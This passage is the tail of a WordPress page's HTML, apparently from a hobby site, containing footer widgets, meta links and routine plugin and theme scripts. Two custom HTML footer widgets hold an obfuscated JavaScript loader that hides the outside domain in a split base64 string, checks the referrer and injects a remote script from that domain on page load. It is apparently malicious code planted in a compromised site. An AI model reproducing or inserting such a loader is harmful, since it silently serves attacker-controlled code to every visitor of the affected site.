    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"16088 http://www.allouttabubblegum.com/?p=16088","disqusShortname":"allouttabubblegum-com","disqusTitle":"Kain\u2019s Quest","disqusUrl":"https://allouttabubblegum.com/new-home/kains-quest-page/","postId":"16088"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
